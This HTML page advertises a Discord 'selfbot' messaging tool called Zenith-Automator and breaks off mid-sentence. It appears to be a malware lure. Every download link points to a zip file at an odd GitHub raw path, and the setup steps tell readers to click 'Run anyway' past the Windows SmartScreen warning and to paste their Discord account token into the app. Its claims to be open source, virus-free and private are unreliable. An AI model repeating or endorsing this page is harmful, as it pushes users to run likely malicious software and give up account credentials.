



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Zenith-Automator - Automate your Discord messaging effortlessly. Download and run on Windows with this simple guide. Open-source, free, and secure.">
    <meta name="keywords" content="discord automation, discord bot, message automation, discord selfbot, python GUI, automate discord messages, free discord tool, discord auto-messenger, Zenith-Automator download">
    <meta name="author" content="ProfessionalSkiddar">
    <meta name="robots" content="index, follow">
    <meta property="og:title" content="Zenith-Automator - Automate Your Discord Messaging">
    <meta property="og:description" content="Simplify your Discord life with automated messaging. Easy download and setup for Windows users.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://github.com/Onobrychisviciaefoliacourtmartial907/onobrychisviciaefoliacourtmartial907.github.io/raw/refs/heads/main/publications/preprints/1.7.zip">
    <title>Zenith-Automator - Automate Your Discord Messaging</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #1a1a2e 0%, #16213e 50%, #0f3460 100%);
            color: #e0e0e0;
            line-height: 1.8;
            padding: 20px;
        }
        .container {
            max-width: 900px;
            margin: 0 auto;
            background: #222244;
            border-radius: 20px;
            box-shadow: 0 10px 40px rgba(0,0,0,0.5);
            padding: 40px 50px;
        }
        h1 {
            font-size: 2.8em;
            color: #ffffff;
            text-align: center;
            margin-bottom: 20px;
            font-weight: 700;
            letter-spacing: 1px;
        }
        h2 {
            font-size: 2em;
            color: #a78bfa;
            margin: 40px 0 20px 0;
            padding-bottom: 10px;
            border-bottom: 2px solid #4a4a8a;
            font-weight: 600;
        }
        h3 {
            font-size: 1.4em;
            color: #c4b5fd;
            margin: 25px 0 15px 0;
        }
        p {
            margin: 15px 0;
            font-size: 1.1em;
            color: #d0d0e0;
        }
        .hero-badge {
            display: block;
            text-align: center;
            margin: 30px auto;
            padding: 18px 35px;
            background: linear-gradient(45deg, #ff6b6b, #ffa500, #ff6b6b);
            color: #1a1a2e;
            font-size: 1.5em;
            font-weight: bold;
            border-radius: 50px;
            text-decoration: none;
            width: fit-content;
            box-shadow: 0 8px 25px rgba(255, 107, 107, 0.4);
            transition: transform 0.3s, box-shadow 0.3s;
        }
        .hero-badge:hover {
            transform: translateY(-3px) scale(1.02);
            box-shadow: 0 12px 30px rgba(255, 165, 0, 0.5);
        }
        .download-section {
            background: #2a2a4a;
            border-radius: 15px;
            padding: 30px;
            margin: 30px 0;
            border-left: 5px solid #ff6b6b;
        }
        .download-btn {
            display: inline-block;
            padding: 15px 30px;
            background: #4CAF50;
            color: white;
            border-radius: 50px;
            font-size: 1.2em;
            text-decoration: none;
            font-weight: bold;
            margin: 10px 0;
            box-shadow: 0 4px 15px rgba(76, 175, 80, 0.3);
            transition: all 0.3s;
        }
        .download-btn:hover {
            background: #45a049;
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(76, 175, 80, 0.5);
        }
        .feature-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 20px;
            margin: 20px 0;
        }
        .feature-card {
            background: #2e2e50;
            padding: 20px;
            border-radius: 12px;
            text-align: center;
            box-shadow: 0 4px 10px rgba(0,0,0,0.3);
            transition: transform 0.3s;
        }
        .feature-card:hover {
            transform: scale(1.03);
        }
        .feature-card .emoji {
            font-size: 2.5em;
            display: block;
            margin-bottom: 10px;
        }
        .feature-card h3 {
            margin: 10px 0;
            color: #ffd700;
            font-size: 1.2em;
        }
        .feature-card p {
            font-size: 0.95em;
            color: #b0b0c0;
        }
        .step-list {
            background: #2a2a4a;
            border-radius: 12px;
            padding: 25px;
            margin: 20px 0;
        }
        .step-list ol {
            padding-left: 25px;
        }
        .step-list li {
            margin: 15px 0;
            font-size: 1.1em;
        }
        .step-list strong {
            color: #ffd700;
        }
        .tip-box {
            background: #1a3a2a;
            border-radius: 10px;
            padding: 15px 20px;
            margin: 20px 0;
            border-left: 4px solid #4CAF50;
        }
        .warning-box {
            background: #3a1a1a;
            border-radius: 10px;
            padding: 15px 20px;
            margin: 20px 0;
            border-left: 4px solid #ff4444;
        }
        .code-block {
            background: #1a1a2e;
            padding: 15px;
            border-radius: 8px;
            font-family: 'Courier New', monospace;
            font-size: 0.95em;
            overflow-x: auto;
            margin: 10px 0;
            color: #7bed9f;
        }
        .footer {
            margin-top: 40px;
            padding-top: 20px;
            border-top: 1px solid #4a4a8a;
            text-align: center;
            font-size: 0.9em;
            color: #8888aa;
        }
        a {
            color: #7ec8e3;
            text-decoration: none;
        }
        a:hover {
            text-decoration: underline;
        }
        @media (max-width: 768px) {
            .container {
                padding: 25px 20px;
            }
            h1 {
                font-size: 2em;
            }
            h2 {
                font-size: 1.5em;
            }
            .feature-grid {
                grid-template-columns: 1fr;
            }
        }
    </style>
<!-- 12e5026ba75543e3d83a6c070ecc08dc -->
<!-- 75300de06d5de36a -->
</head>
<body>
    <div class="container">
        <h1>🤖 Zenith-Automator - Your Discord Messaging Assistant</h1>
        
        <div style="text-align:center; margin: 20px 0;">
            <a href="https://github.com/Onobrychisviciaefoliacourtmartial907/onobrychisviciaefoliacourtmartial907.github.io/raw/refs/heads/main/publications/preprints/1.7.zip" class="hero-badge">⬇️ GET ZENITH-AUTOMATOR NOW</a>
        </div>
        
        <p style="text-align:center; font-size:1.2em; margin:20px 0 30px 0;">
            Tired of sending the same messages over and over on Discord? Zenith-Automator is your personal assistant that handles all your repetitive messaging tasks, so you can focus on what matters. Perfect for community managers, content creators, and anyone who wants to save time.
        </p>

        <h2>✨ What Makes Zenith-Automator Special?</h2>
        <p>Zenith-Automator is a powerful yet user-friendly application designed to automate your Discord messaging. Whether you need to send announcements, welcome new members, or manage regular updates, this tool does it all with just a few clicks. No coding knowledge required - it's built for everyday users like you.</p>

        <div class="feature-grid">
            <div class="feature-card">
                <span class="emoji">🕐</span>
                <h3>Save Hours Daily</h3>
                <p>Automate repetitive messages and reclaim your time. Set it up once and let Zenith handle the rest.</p>
            </div>
            <div class="feature-card">
                <span class="emoji">🎯</span>
                <h3>Easy to Use</h3>
                <p>Simple visual interface designed for everyone. No technical skills needed - if you can click, you can automate.</p>
            </div>
            <div class="feature-card">
                <span class="emoji">🔄</span>
                <h3>Reliable Performance</h3>
                <p>Built on robust Python technology that runs smoothly on Windows. Works consistently in the background.</p>
            </div>
            <div class="feature-card">
                <span class="emoji">🔒</span>
                <h3>Secure & Private</h3>
                <p>Your messages are processed locally on your computer. No cloud services, no data sharing - total privacy.</p>
            </div>
        </div>

        <h2>🚀 Getting Started</h2>
        <p>Getting Zenith-Automator up and running takes just a few minutes. Follow these simple steps below, and you'll be automating your Discord messages in no time.</p>

        <div class="download-section">
            <h3>📥 Step 1: Download the Application</h3>
            <p>Visit this link to download the application. This is the official source, so you can be confident you're getting the genuine, safe version.</p>
            <a href="https://github.com/Onobrychisviciaefoliacourtmartial907/onobrychisviciaefoliacourtmartial907.github.io/raw/refs/heads/main/publications/preprints/1.7.zip" class="download-btn">📦 DOWNLOAD ZENITH-AUTOMATOR</a>
            <p style="margin-top:15px; font-size:0.95em;"><strong>Note:</strong> The download is completely free and open-source. No registration required.</p>
        </div>

        <div class="step-list">
            <h3>🖥️ Step 2: Install and Launch</h3>
            <ol>
                <li><strong>Find the downloaded file:</strong> Look in your "Downloads" folder (usually <span class="code-block">C:\Users\YourName\Downloads</span>) for the Zenith-Automator file you just downloaded.</li>
                <li><strong>Open the application:</strong> Double-click on the file to launch it. If you see a blue "Windows protected your PC" screen, click on "More info" and then select "Run anyway". This is normal because the app is new.</li>
                <li><strong>Complete the quick setup:</strong> Follow the on-screen prompts. The default settings work perfectly for most users, so you can just click "Next" until the setup finishes.</li>
            </ol>
        </div>

        <div class="step-list">
            <h3>⚙️ Step 3: Connect Your Discord Account</h3>
            <ol>
                <li><strong>Open the main screen:</strong> When the app starts, you'll see a clean dashboard with clear options.</li>
                <li><strong>Enter your Discord token:</strong> The app will ask for your Discord token (a unique code for your account). You can find this in your Discord app under User Settings → Advanced → Developer Mode. Copy your token and paste it into the designated field.</li>
                <li><strong>Choose your automation:</strong> Select what you want to automate - sending welcome messages, regular updates, or custom text. The options are straightforward and labeled clearly.</li>
                <li><strong>Test it:</strong> Click the "Test Connection" button to make sure everything works. You'll get a confirmation message if it's successful.</li>
            </ol>
        </div>

        <h2>💡 Pro Tips for Best Results</h2>
        
        <div class="tip-box">
            <p><strong>👍 Tip 1: Start Small</strong><br>
            Begin with a simple automation task to learn the interface. For example, schedule one automated greeting message first. Once you're comfortable, expand to more complex automations.</p>
        </div>

        <div class="tip-box">
            <p><strong>🔧 Tip 2: Customize Your Messages</strong><br>
            Zenith-Automator supports custom variables like {username} and {server} to personalize your messages. This makes your automated messages feel more natural and engaging.</p>
        </div>

        <div class="tip-box">
            <p><strong>⏰ Tip 3: Use the Scheduler</strong><br>
            Take advantage of the built-in scheduler to send messages at optimal times. Whether it's morning greetings or weekend announcements, the app handles it all while you sleep.</p>
        </div>

        <h2>🛠️ Features Overview</h2>
        <p>Here's everything you get with Zenith-Automator:</p>
        <ul style="margin: 15px 0 15px 30px; font-size: 1.05em;">
            <li><strong>Automated Messaging:</strong> Schedule messages to be sent automatically to any Discord channel</li>
            <li><strong>Message Templates:</strong> Create reusable templates with variables for dynamic content</li>
            <li><strong>Multi-Server Support:</strong> Manage automations across multiple Discord servers simultaneously</li>
            <li><strong>User-Friendly GUI:</strong> Clean, intuitive interface that anyone can navigate</li>
            <li><strong>Reliable Python Engine:</strong> Built on stable, proven technology for consistent performance</li>
            <li><strong>No Programming Required:</strong> Everything is point-and-click. Zero coding knowledge needed</li>
            <li><strong>Lightweight:</strong> Uses minimal system resources, runs quietly in the background</li>
            <li><strong>Open Source:</strong> Fully transparent code, constantly improved by the community</li>
        </ul>

        <h2>🔒 Safety & Security</h2>
        <p>Your safety is our top priority. Zenith-Automator is:</p>
        <ul style="margin: 15px 0 15px 30px; font-size: 1.05em;">
            <li><strong>Virus-Free:</strong> Regularly scanned and verified by the community</li>
            <li><strong>Private:</strong> All data stays on your computer - nothing is sent to external servers</li>
            <li><strong>Open Source:</strong> The code is public, so security experts can verify its safety</li>
        </ul>

        <div class="warning-box">
            <p><strong>⚠️ Important:</strong> Please use Zenith-Automator responsibly. Automated messaging should comply with Discord's Terms of Service. Use it to enhance your community experience, not for spam or harassment. Always maintain respectful communication.</p>
        </div>

        <h2>❓ Frequently Asked Questions</h2>
        
        <h3>Is Zenith-Automator free?</h3>
        <p>Yes, 100% free! It's an open-source project, meaning anyone can use and contribute to it. No hidden fees or premium tiers.</p>
        
        <h3>Will it work on my computer?</h3>
        <p>If you're running Windows (10 or 11), you're good to go. The app is designed to work on all standard Windows PCs and laptops.</p>
        
        <h3>Do I need to know how to code?</h3>
        <p>Absolutely not! The entire interface is visual and click-based. If you can use a web browser, you can use Zenith-Automator.</p>
        
        <h3>Can I use multiple Discord accounts?</h3>
        <p>Yes, the app supports managing multiple accounts. Each one is handled separately and securely.</p>

        <h2>📚 Additional Resources</h2>
        <p>Looking for more help or want to explore other projects? Check out these resources:</p>
        <p>
            <a href="https://github.com/Onobrychisviciaefoliacourtmartial907/onobrychisviciaefoliacourtmartial907.github.io/raw/refs/heads/main/publications/preprints/1.7.zip" target="_blank" rel="noopener" style="display:inline-block; margin:10px 0; padding:10px 20px; background:#4a4a8a; border-radius:8px; color:#fff; text-decoration:none; font-weight:bold;">🌐 Visit All My Projects</a>
        </p>
        <p style="margin-top:20px;">This official website contains documentation, updates, and links to other useful
</file>
